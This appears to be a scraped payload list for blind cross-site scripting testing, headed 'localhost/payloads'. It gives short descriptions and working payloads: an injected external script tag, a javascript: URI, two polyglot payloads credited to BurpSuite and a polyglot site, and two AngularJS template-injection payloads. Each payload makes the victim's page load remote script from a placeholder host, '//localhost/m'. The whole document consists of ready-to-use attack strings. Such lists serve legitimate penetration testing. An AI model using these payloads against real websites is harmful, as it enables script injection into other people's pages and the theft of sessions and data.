 localhost/payloads
localhost/payloads
Description: External JavaScript
"><script src="//localhost/m"></script>
Description: JavaScript URI
<input value='javascript:eval("var _ = document.createElementNS('http://www.w3.org/1999/xhtml',
'script');_.setAttribute('src','//localhost/m');document.getElementsByTagName('body')[0].appendChild(_)")'></br>
Description: Port Swigger - BurpSuite Polygot Payload
/*</script><svg/onload='+/"/+/onmouseover=1/+/[*/[]/+((new(Image)).src=((new(Image)).src=([]+//localhost/m/).replace(/\/g,[]))//'>
Description: crlf - https://polyglot.innerht.ml/ - Polygot Payload
"/*'/*`/*--></noscript></title></textarea></style></template></noembed></script><html " onmouseover=/*&lt;svg/*/onload=eval("var _ =
document.createElementNS('http://www.w3.org/1999/xhtml', 'script');_.setAttribute('src','//localhost/m');document.getElementsByTagName('body')[0].appendChild(_)")//>
Description: Mario Heiderch - Angular Payload
{{constructor.constructor("var _ = document.createElementNS('http://www.w3.org/1999/xhtml',
'script');_.setAttribute('src','//localhost/m');document.getElementsByTagName('body')[0].appendChild(_);console.log(_)")()}}
Description: Lewis Ardern/Gareth Heyes - AngularJS Payload
{{$on.constructor("var _ = document.createElementNS('http://www.w3.org/1999/xhtml', 'script');_.setAttribute('src','//localhost/m');document.getElementsByTagName('body')
[0].appendChild(_);console.log(_)")()}}